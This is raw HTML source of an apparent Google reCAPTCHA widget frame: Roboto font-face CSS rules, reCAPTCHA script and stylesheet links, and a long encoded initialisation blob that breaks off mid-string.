  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O1mQZdwLj_8TmGFBcQotGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O1mQZdwLj_8TmGFBcQotGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O1mQZdwLj_8TmGFBcQotGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tJMXLDoMODw7jDo8OZPXDCgDbDrH7ChsOowpsWUCHDocOLw6xXw6zDp14oI8KJw7EaER3DsnJMwrHCo8OLC8K2VcKVw4ofU8Ogw4XDucOkw7JLVsKPw4DDuzx4TMK9woTCil7Cv8KOSXN1U8OBIsKew79rCsKEwoQzUXIWw6sjwrglw5/ChQzDmMKHOFc2wpUTw4w7wpgRw61hJsKkbMKaVcORwrcaw4o3wo7Dqn96wqxfw6nCuALCgiYLdy9+w4tNGsKVwrDCisOkwo7DrsKfw7snwoxJw4xuw4EBw7bCkFTCuMK+NsK+aHd/e8Kdwoh/T8OePBpWR8OmcQvCgDgUwq93dMK9JG/CvzfCosKBNcO/w6/DuULDqiHDpwNnOsOJw4jCnUl9VkPCkMKeJsK7w68Kw4Fhw7HCkMKeDnQiN3l6D8KyRsOSBsO4V8OydBl/AjN6wpkLHcKufcKHU8O+wovDl8OZw680wqvCmDwiw4gSw5vCjcKKVcKjDE8DwqzCpRQKQVFMbCYgw4t5UMO3w4HDuwPDhFnCiXs4IcOjJcKRw6nDmcK3Rh7Dg8K+QnXDoMO7BMOHNAovN8OawqTDssK9wpnCmmDDv8OsOcKXw6rDjMK3f8KMPcKCw7VeLkcGw4DCvV/[base64]/wpTClm8Aw6tXS8OSwpwhwpo0WR1fwpYdDjMfAwvCsMO1w5ARw4XCjlRHLMK6acKgwrlVDi/CuSYMw4kBBcOnwpRHBE/[base64]/Cr8KHTMOmw4hMwoZTw604OxXCqhwWexvCgCzCmcKTw7bCp0lXUsObw6LDjMK5bcOSw4bCm2dnw7jCr0Avw4RMF8KcIR/ChWpOb8OWA8KnKMKYw4k/wr0bfsOaw6nCmMOBS2fDgsKKw6XCgMKOw7ZvwpsRYQI+wo3Dnko/LcK1QcKZd8OIw6RNTiDCv1VSJ0tlwrvChcOtw7pAdcKRETNdOC4SWcO3ahcKOsO+fsOnF2QvecKZw7fCjsOXwr7CvsKlZSbDnsK1w4bCmSxZw7ppwq3DoiDDoGTDoMO5w43CiHYkbE8JwrBeDzrDmFvCpDR+OVpAEcK0XMKlw43Doz0QPz3CsMKGw7/[base64]/CtsOSBUrCq3rDgcOaecKbwoZXwoXCv8OQwqhSw4BLfRUjw6jCl8KAI8Oxwp5dwpzDkiTCkQXCpcK7w4rDncOPa8Kawq8XwqnCqcOYwqlswpLDhADCv0vDimxLwqLCnHrDrz4oTMOwRsOBw7gOw5vDvsOoFsKlLV9xf8Omw6TDqsORw63Dt8KDw6PDm8OiJsKjQD/CjBHDiMOzwqrCscO0w5TCi8OXU8Oww5p0DEp8M1nDqMO6McO/wrJww5s9w6bDksOOw7YVwqrCmsKiVsOdw7xkw6s/S8OIUxzCvFzCm3hSw4vCr8K4GD3ChQwyCk7DhsKnRsOWwoZDw77Do8OzPDFTIcOnI0p0Q8K8VXzDj3hjw53CiGpvwp/Ckk/[base64]/[base64]/DuFHDrSDDr1jDvksaYAFsPcKzfQnChsOuwqRyccOOAsORw7nCq2fCm8OebsOxw4cKwr08HCwPw45SwoksP8Oyb8OJVlI5wpvDvMOWwoXCqcOJFcOGw7HDu8OMfcKdJWbDlS/DkzfCrVPDsMOjwq7DlsO+w6HCqAhmEAUtf8Kcw63CnAtOwqtvZQfDsh7DncOlwovCpAPDlh7CncKJw7zDkMKjw6rDizgOfMK7eMKcBmvDjx3DrD/DuMOKQ2nCqBFYwoprw7LCmsKdG1VSwoQ/w7jCkHzDo1HDgU3DrcOfTV3CtGsYZ1wPw4s5w5TDh8OIIwtiw4plWRI4OUsBR2bDuMKCw63Dn2jDhXNPGx9PwofDl0vDiF/[base64]/ChcOIw6DCmVvDtMKKw7xuw4rDpiFDw4RcMHTDscK6wqfCuiE0VMOnBMKDNgF2A2TDjMKzw47CqsKewplLwofDt8OubgFrw7/[base64]/[base64]/ZC7CgMO7wpTDiH7Dj8OEwoJUw6LDtMOKOcKlw4R7w6HDmcOJH8K1NsKnw6/CqRjDisOoQMKpwpZ6w68aesOkw5kHwrYHwrzDmyjDnnDDtSBOSMK4QcKYNsOJw6sLaTYqHcK2NiHCuzk6D8KXwrtkIio5wqnDqH7Dv8KUXcOYwrfDt3nDv8OCw6/CskQqw4bDiELCs8O8w7xcTMKdKMO6wrHCtU54IsKpw4EbIsO1w4ZIwoNMAWplwqLCpMKuwoEyX8Oww7zCjgxpesOrwq8CHcKywrNzIcO9wpXCrFDCnMOsbsO6LUHDmRU7w5DCmm3DnGQMw79dbi18cRx2w7pGJDF8w6DDjy9eJMO/f8OjVgdZP0HDrcKawqYQwpTCu0NDwpHCligoHsORSMOjWX7CiUXDh8KbJ8KmwozDpcOGIcKmFMKwKkUbw6Ntw6fCvxRTJsKhwr5vwrLDgsKYTDXDg8O5w6p5DWPDhxFpwqrCgljDvsO5ecOcf8OJL8OaGB/CglgbJ8O0YsOPwpfCnmh7dsKewo43Hl/CjMOxwoPDtcOIOndPwq/CrGrDmBMLw4kvw6ZxwrbChzZuw4Afwox7w7rChsKCwppCDApuFVsXL2LClE3CtsOhwo5rw6xKEcO2wrJvW2Npw58bw5TDhMKmwoFwM3zDu8KoJ8OuRcKZw4rCncOcMFzDrQMvMcKbY8OBwp/CqmMOdicmFcOGdcKkGcKowqBtwqHCtsKlKWbCvMKmwp8LwrA9w7rClmIVw69bS1w3wpjCsmwwB0ULw6fCmXgXa1XDm8OUSwTDpsOpwopSw7dBZcK/[base64]/Ds8KTTzI3wrDDqFRKwqtpNcKqaMKJwpDCoHbCkcOpcMKkwrMaVg/Du8O2wrxgw5Iqw6/CncONVcKtZnZiHcKkwrTCo8OfwoRBf8OHw57DiMO0H2VvU8Kcw5kGwqAbYcOKw4Qiw7BpfcKRw51ewpUlMcKYwoRuw43CrybDq0PDpcKiwrcAw6fDiSLDiQlDR8Kuw5lWwq/ClsKSw6PChVzDrcKOw5hEWxvCs8Obw7/DhXHDiMO/worDiSbDk8K/esOkJDEqIQDDmjrDq8KzTcKtAsKncUlrbyZPw4QDw7PDtcKLM8K1EsKBw6QhaQx3w49+PiLCjDVYckbCihvClsK7wrnDqsO/wotPcBLDs8KVw5/DqWsrwpw4AsKsw5LDuj3CqA1gN8KFw7gLbUp6WsOTdMKhXTbDmFLDmRB+w5jCqkZSw7PDhh5Iw5PDoAQEdkUSKibDkcKDFB8qUsKwWSI4wqduFRchRXN/MHokwrXDmsO3w57DmF/DvwBlwp01w47ClgXCvsOewrgjAiwiPMODw5nDsVtow53DqMK7SU3CmMOIEcKVw7Q5wovDoVcCZh0TDmHCuUNaDMO/wqsFwrh4wqRKwpbCsMOZw6BPSxc6KcK7w4tIf8KZWsO9JTDDg2ghw77CsF/[base64]/[base64]/w6VKw65DD8OMcMK2wpREw6jDrS8MGUQWKsKkPhFwb8KvCiXCrxp4T3IKwqfDhsOAw7zCm8KNU8ODRMKse2RCw6l0wpLDmFYwT8OYTlPDqCzCgcKwF0PCo8KsBMKJfCdlF8O0LsOvYiXDgDNpw64rwoh/GMOqw6/[base64]/Drnd5KFDCrldTwr/DhMOmQjbCk8OmFsKDIsOmw6nDsAlow6vCmURxTl3Di8OxKmZpVkx/w5ZwwodUAcKIbsK+ZigEPSzDlsKQZRsuw5JSw4VQT8OqSH5vwo7CsicTw4fCp1IHwrrCiMOJNyhUVzQsNVtGwpvDssOuw6Vjw7bDlxXDicO5PcOEMQjCicOdWMK6wpPDmz/CjcKFEMK+aj/DuhzDqsO9dx7CoDvCoMKMScOsdAgVUAVrKlLDk8Kow5khw7Z0BAA4w6LCp8KRwpXDncKow5jDkQoBLMKSNAPDkVVPw6/Cu8KZR8OuwrjDuj7DgMKOwqpYRcK6wrLDj8OoZzoKaMKEw6fCjCMHZURXw6vDiMKcw68Yfy/Cn8Ogw7vDq8K6wqjDmSgew7I7wq3Dox7Cr8OgXF4WLHcHwr50TsKxw5VyYXPDtsKyw57DsUAuQcKnOsOFw5l7w75PKcKUDVzDrDcUO8Osw7hcw5czRHsiwrcLaF/CjnbDhcKQw7EdEMK7Vh/DosKow6fCswHDs8Oew4XCusOtZ8O7Ow3CiMKkw73CjjcKY3nDnUvDmzHDn8KEbB9VDsKPIMO5HXZiKG8ww7ppTCPComxVKXx7IcO8QQfCucOOwoPDohUZKMO9VyTCrzTDocKxL0pFwp53FV7Cr1Ifw57DvjnClMKGdCXCisO/wpkPEsOxXMOZeW3CjiUJwoTDigDClcK+w7XDq8KpOkNSwpVdw6wFIcK3JcOHwqDCoktAw4HDqRUPw7zDoEPCunM/wpMhR8OXV8OhwroRcyfCiRZEJcKbJTfCmcKLw78YwrJjw7M7wrfDrcKXw4zClGLDlWgfXMOeSXN6ZUvDn2NWwqHDmgfCrcOMQkMpw4wMJkFQw7/CqcOQPUTCv2ADccOXCsK3DcO/aMOdwp1QwpvCqmM9A3bCmljDinjClktYSsOzw6FrUsOIHE1Xw4zDv8KWZFNLa8KELcOYwpXDtTrChkYHDFFFw4HCs1XDs03DqVB/WABKw4DDplfDp8OVwo0Kw7pmAmFSw5JhIElLbcKSw71iwpZCw5dhw5nCv8Kvw4XCsUXDpAjDlMKzR0Raa3rCocOywq/DrnbDs2l4PjLDi8OPHMKvw7Ryb8OdwqjDssKQBsKNUsOhwoM5w4Rtw5lMwpTCvknDllo/ZsK0w7B/w588LG9lwowUwqrDp8K5w4DDnUc6W8KCw5rDqFlNwo/DncOkVcOIEVvCjAfDqQ7CscKlXlvDusOYesOxw4ZaXyY2cgPDg8OBXwjDuG4UBDdyC1HCh2/DmMKzPsOSPMOJd3vDumfChh7CsXBRw6JwGsOMYMKIwpfDlEhJenbDvcOzLm9nwrV7wqQZwqglXHdzwqs/CwjCt3LClR5MwpzCs8OSwodfwrvCscOhfHZvcsKjXcOWwppBVMOIw7FeLl80w6nCljJna8OWRMKZFcOHwpk/d8KFw7jCnA4SNRxXWMOVRsKxw5sIL2vDnlAGC8OBwqLDhHvDuDljwqfCjwbDlsK7w7jDilQRB3oROsO2wr41PcKvwqvDncKIwrLDvDwSw55KSHwuRsOFw7vCjywDX8Ogw6PCgVI/QD3CrwlJXcKmFcOxbEXDh8OhZcKlwpwEwrjDiDPDhRRHPwceCnjDssOVIkHDusOnI8KQK1V0O8KAw5xsQcKMw7Ecw7zChwXChMKfbD7ChRzDrUDDgsKrw5hGfsKIwqHDqsKLHsO2w6zDvsKSwoVdwr/DucONHBU4w47CklMefSnCqsOgPMOdKQJXZcKaJMOhQ0Yqwpg+OT/DiwzDtlDCh8KiFsOUCMKMw6dmcVZ2w7BGT8O1cw8/fjHChMObw78oFUFhwqZYwqfDlzzDt8Kjw6nDulQecjwJb1xJw6FAwrUFw6UEGMORWMOqRMKxQUg7MzjDrFsbesOzXBIgwrjCkAV3w7LDlUnCu3PDnsKcwr/CmcO9NMOUVcKyOm/DqkTCu8Ojw4zDuMK/[base64]/B8K+wrwiw5UOw63Cj8O1w5XCi0l9fgLDq8OjZGV1esKGw7I8EXPDisOawr7CtgByw6ooRkwdwpkZw6fCpsKIwpIwwqHCqcOSwphEwqYHw6pnDU/[base64]/DhVdcUcO6w7kwwrfDosKOAsONY8KQwprDtcOHR0syw4DDlMKmw6Nqw47Ci1fCt8OqwpNmwq1cw53DjsOEw7UkajTCuioLwpscw7zDlcOXwqEeJG8Xwqh/wqvCujjClsOdw5Qcwo5Mwp0uV8OYwpnConRXw5gNJmtOw6PDq3TCuFZ4w6A8w7HCmVzCrxPDt8OSw6lCecOnw4DCjDsWEsOlw6VSw5hsVsKnU8Knw75vfjUnwqU3w4IzFDNww7cBw45ZwpQWw4VbCEdbThFlwooxDkA5HcOTTzbDtHhYWlhbw7RPf8KTTF/CulvDm0V6Vk3DmcKSwoxodzLCuXDDjGPDosOvO8Knc8OVwpteLsKEf8Krw5Z/wqbCiCp+wrElP8OEwpDDosOTRMO3J8OUZBTCl8KeYMOrwo1Lw5tWfUtbbcK+woHDvDvDkXrDjBXDisOSwosvwrdSwqTDtGRlLQNMw7h2Ly/[base64]/[base64]/[base64]/CsnDCi8Oqw6JHwoIbw6ENeU5/[base64]/w457fTLDk1EKw4zCmcKfX3YvaWfCscKIBcKVwqvDm8K9H8K5w6suE8OEdzDDuXDCqsKUYsOFw5PCnsKewr9XX2MnwrdUfxLDq8Ovw746HnTDqRPDrcO+wqQ6QQojw6rCkwY4wqtjImvDoMOnw4LCgk9Ww79/wrHCuCjDvyFsw6DDoxPCnsKawrg4EsKpwqnCm2HDk1LDo8Krw6MxDmZHw5UMwpkPMcOHL8OOw77ChDfCkCHCvsKNUChAKsKhwqbCisOXwrvDqMOwFxoiajjDkCfDkMK1YEstfsOyf8O9w7PCmcOIFsOCwrUrZMKjw7hnI8OIw6bDgQB4w5/Cr8KbQ8Ojw6Q1wo5iworChMOOT8KjwotBw4jDkMOrClDDvnR8w4LCpcOzbwnCpxLCt8Kof8OoHCrDgcK1acOFXCEewrQ8NsKmbWEkwoYUKxUGwpomw4RqCMKDJ8KTw5hJbnPDm3/CkzY3wrzDjcKqwqNEXcKJw5HCriDDji3DhFZ0DcKNw5PCsBzDvcOHAMK+G8KVw7I6wqppDmRTFHvDrsOxMAHDgMK2wqjCvsOoHGkUVMKjw5UuwqTCnWB0SgZlwroZw5EuKnl0VMKhw7wvfH3CjFrCm2ABwpDDuMOZw4kvw5rDvBFww6jCqsKOZMOQNDxmaG10wq/Djy/CgUQ4XU3CoMK6TcK4w4AAw7lEI8OJwrDDvirDqSslw70BU8KTbMOsw43ClwNiwpkmcgLDmMOzwqnDsXDCrcOMwox/[base64]/FcOGO8K/[base64]/DvFHDrcOzR20ncTwqfWgZWcKJwovCuWF1MsOcw4gxHcK/[base64]/[base64]/DhXXDo3DClcKFwrR5woLCjcK/OmnDoCjCtcKeMCvCll/CrMKyw7E9O8KRB0dnw53ClDjDhBzDvMK1eMO+wq7DoCQZQVvCoQfDmF/CihwfYzvCmMOpwrI8w7vDrMK5X0vCoCd0a3bDhMK4wo3DtEDDlsOfGRfDocOnLlkew6Biw5XDk8KSQgbCisOFO1UuZ8KgeyPDkx/DtMOENnzDshk3C8KPwo/CrcKWUsOsw67Cmgd1wr1CwqtLTyvCgsOvEMO2woJXCBVBOTM5OsKhWHtFeHjDmCd7Nz5ZwrLCmAHCj8Kiw5LDuMKOw74ZJCnCosKYw4cfZiLDkcO7cjZtwoIkWXljGsOsw4zDucKnw59RwrMDEz7CvnANFMKOw49jfsKKw5Q/wq9VYsOMw7M0SF1nw4hwQ8O+w4F0woLDvsK2fHTCi8KSZj8kw58Qw4htf3zCmcO7MXHDtytSNCE3dC5MwpEoamrDtDXDmcK3CA5LDsKqIsKgwpBVYyDDpV/Cq3oxw4MJZDjDh8OZwrjDjyjCkcO6VcOlw6EJEyJzGj7DjzF+wqDDo8KQJwDDp8KpHFFhI8Oyw5TDhsKbw4HCrT7Cr8OwKXLCoMKAw4gQwq3Crh/Cg8OaNcOIwpUzITdFwqnClxQVMBPCll8gXChIw7sAw6XDh8OEw7gLDh1jNip7wpvDrETDqkpuKsKPIgHDq8OOZCHDihjDnsKYbTxXdMKcw5LDrEgsw6rCtsOueMOAw7nCsMK/w6QCw53CssKqWjPDoV9iwr3DjMO9w6EkOxzCkMOSVMKZw5M/[base64]/CmykLG0jDtgMSw6/CtMOJTcOzwqPCncKAH8KECcK0w6JNw61lw7LCrifCoCkiwo/[base64]/CsWLCrDPDr8KneQZNwr/[base64]/Dnm7CpTsoU8KEBQvDpcKvw6wzCQYGw4fCi8KuemjCi1NZwq/CulZFeMKcJcOew4JkwpBMRAArw5TDvAHCvsOGHkwoIzkMfjzCocO/[base64]/[base64]/w4bDkMKow7jDpMK4w4Ijw4c5IsOQwqM7w4trDcOrwpjChFbCm8O2wozDscOnPsOXb8OdwrdFPcOvfsOLVz/[base64]/DoSDDpi/Cs0nChMOxw5XCksKYHnA0ISRQPzzCrMOawr/ChMOTwqHCpcOZecOqJB1nXmgWwq56YcOrFEDCsMK5wqF2w7LCtGFCwonCg8K9w4zCqRTDkMOiw6vDqMOywrlXwqRiK8KjwqbDl8KmJcK/N8OuwpDCjMOREmjCjDPDm0bCuMOpw4dzB0dDX8KzwqM3cMKqwo7DlsOIThnDl8O3d8OhworCuMKCTMKKOxgNQA7Cq8OiRMOhT1JQw53Cqww1HMONNCVIwrXDh8OybVHCosK9wpBFH8KXdsKtw5IQw5I+TcKfw4FCPF1jYywvdU/CgMOzFcOGDADCqcKOPMOcXnxdw4HClsOkR8O0QiHDjcOaw6YcB8Kbw4Jdw4cySAtjKsK/L0bCol7CgcOXB8O9ChfCu8Ouwo45woQ+w7LDj8OTwpjCuX4Zw75xwo9/[base64]/DnWvClsO7wqlZNMKAw50qwrfDq0xFwoRbBTTDuGfDiMKSwqEaAnvDsijDu8KBaWTCpEs2AXYOwqwuK8K2w63DscOqT8KIMWNAex4Qw4VXw5rCl8K4A0BWBcOpw5k4w4dlansjBHXDl8KzRB4fbSPCnsOow4bDunDCp8O/Si9EA1DCqsOQAyPClcOlw6bDkwDDkw4vW8Kpw4ptw4fDhTsqwo7Dg01jAcOfw5Jlw6dmwrV2TcKebMKgGsOETcKBwo5dwpYsw4lSf8O4McOZCcOVw5jCmsOzwrjDmDsKw6XDqEVrMsOIfMOFVsKiVMK2VjgrBsO/w6bCnsK+wrHDhMKxPlZAccOTVXl5wq7Dm8KCwqzCh8KBAMO2DlFSblUxb2MBcsOcXsOKwo/CtsKAw7s4wovCkcK+w5BZZcO4VMOlSMOOw4giw4nCp8OewpzDi8Oywp81NVHChk3Cm8OaUXbCt8Kiw7fDgxPDiXHCt8O5wql4IcOpcsO/w5rCgS7DnAlpwpjDg8KoQcOvw5zDh8Onw7t0MMKvw4vDssOmcsKwwr52UsKJNCvClsK8w6vCtSMdwr/DgMKdfGPDk2vDu8K/w6NNw5x3dMOfwo1jfsO/US3CqsKZBi3CkGDDqilpVMKZbg3DiA/CjHHClCDCn3TCsjkVScKQEcOHwo/CnsO2wpvDjgDDrHfCjnbChMKDw7cLHwPDixvCkibCr8KNFsKrw5J0woQLcsKXcklTw4BEaHZ/[base64]/LcOMQ8KQHGE8w7Rxwo17w7YTwowywq3DsQfCm8OwBsK0w7h4w6fChMKtbcK/w6jDsTRcS1PDnhPDmcOEGMK+FMOLITh2w4s4w7jDtQYJw7/DvWJ7fsO6clvCmsOtJ8OzYnpINMO7w5kNwqEyw7zDhizCgQJ/w7gtSXLCu8OPw7rDhsKtwoAGSCUPw6Zsw4/Dh8OQw4s8woAwwoDCjmw6w7ZLw5tuw7kiw6RYw6HCisKWNGjCs1Ejwr5JWykRwqHCvsOpKsK3FWPDmsKTWsKQwrnCnsOuMMKtw4bCrMO+wqlqw7cXL8Ksw6YVwrdFNlJfc1xbKcK3Xm3DlMK8X8OiTMKCw4ksw681ZFgwbMO3wqPDlQcrPcKbwr/Cj8KTwrzDmAMawrLCgWoSwqUuw4BUwqnCvcO1wrNwRMK0DQkIdxjCnDl4w45ZBWZkw5/[base64]/CsX1kKHlgAGjCs2NHOTbDgwHCh3pyw6rDu1JSw7TCmsKVSnFrwrjCucK1w5xvwrdjw6dTDsO4wqHDtCfDikPCunRDw63Ds0HDh8K6wpcHwqcwTMOiwrPCksOlwq1tw4lYw5/DngrCvBhMXRfCoMOFw4LChsKYOcOfw7jConnDg8O7T8KCAXcmw4rCqsKJNFAjMMKHUigrwoMjwqVYwpUXVcOxKlvCr8Onw5owTcK9QGZww4kKwqnCuhFtYMO6SWDCssKHOXzDjsKWNzxTwqBvw6EQYsKUw7HCp8O0AMObWAE+w5/DuMO3w7ILBsKqwpEqw5HDt39EXMOBVg3Dg8OtVSTDumnCp3rCscK0wp3Cq8OvUyXCtMOKeBI1wrQKNRZNw6wva23DmybDgDh0O8O3WMKUw4vDrkTDsMOyw5DDi0fDnFzDsljCnsK8w5dtwr4bAlsIG8KWwofDrHHCr8OIwpzCtjhTQxFdViPDiUxNw5PDgStlw4JLKF/[base64]/[base64]/w6ccw4czEsK5w53DnMKHP8KqE0nDkWtvwovCoUPDqcKTw4ZKLcKrw6vDghQ/EXLDlxZeS0DDo21Lw4nCs8Oawq99YA1JXcKfwpvCmsOvUMKFwp1Mwqt5PMOrwponE8KUV19mCURGwpzCksOswp/CrMKsaiRywpkpfMOKTRLCjEXCg8K+wqhSFUIywrRKw5R/SsO/O8OtwqsuVnc4emrCm8KJSsOWV8OxJcOYw65jwoExwozDj8Kqw6USJzbClMKRw5IkIUfDjcO7w4PCpMOdw61jwr1tWl3DqxHCmg3Ci8OEwo/CjQ8fbcKHwozDr1hQCSjCgwQWwqB6JsOUXXl7NnLCq0Zhw4sSwoHCrBjChwEIwo4DKVHCr2DCoMOMwrZwR1TDoMK7wq3CjsOXw549WcOWWg/[base64]/DkmrDgcKZQDtewrVjTFASSsKpZcK4FV/CsVLDiMOWw4h8woB8bwNywrkTwr/CoQPCijwaWcOPD0cTwqcUbsKnOMOIw5PClggRwoMLw5vDnWjCt23Ds8OACljDi3nCrHdJw7wEfjTDqsK/wpMoCMOnw5bDuFHDp37CrB5vXcO5bsOJYsOOQQpyGXdgwpMqwp7DiFIsF8O8wr/Ds8OqwrhPS8OSHcKLw60fw5FiU8Kfwq7DhiDDnxbCk8KAdCnCv8KwKcKdwq/DtXQgFSbDhADChMOdw61NOMOOA8KVwrJhw6FCa1bCisO5PsKDDhJYw7TDkA5Ew6Vad2fCmQlhw6V7w6pCw5gRVDTCqQDCkMOYw7fCl8OCw6bCiGbCi8O8wpNcw7M9w4ooWcKBZsONRsKldzvCucOrw7vDpzrCm8Knwqwvw4jCl1DDhMKpwoLDscO4wqbCnsO/WcKQFcKCYkAbw4EuwoVIVlfCk1PDm2rCg8O5w7I8TsOIC34kwoc1AcOpIlMPw7jCpsOdw6/CsMK/woAUU8OUw6LDhDzDhcKJbsOHMDDCpsONcT7CmcOfw4xywqjCucOXwrcOMgLCscKHaz42w4XCtiNGwoDDsQBCa2EDwpZbwr5uN8OjGUbClGLCkMOSwr/ClyxSw5HDhsKUwpfCnMOea8O+RjPCksKUwoDChMOjw6tOwp/CoRkAaWVxw5rDr8KeFB02PMO9w70BWB7CqsKpOhvCr15vwpszw41Ew6FPRhkAwrzDs8Kyfy3DniM+wqfDoAxySMKjw6PCiMKywp5Xw4V2cMO8KXDCpBfDjVIxF8KBwqpew6vDmzJ7w5VsUMKJw7vCocKUAB3Do3BAwojCtERdwrdocwTDsyjCh8KVwofCnX/ChivDihYmTcK8wovCtMKew7bCg389w67DpcOiTyfCkcOYw4nCrMOZZS0FwpbCtFYxMXEhw4zDm8OMw